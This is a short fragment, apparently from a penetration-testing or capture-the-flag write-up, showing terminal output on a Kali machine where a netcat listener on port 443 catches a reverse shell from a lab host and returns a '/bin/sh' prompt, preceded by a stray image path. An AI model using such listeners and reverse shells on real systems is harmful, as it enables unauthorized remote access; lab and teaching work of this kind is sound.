 root@Kali:~/Downloads# nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 44384
/bin/sh: 0: can't access tty; job control turned off
$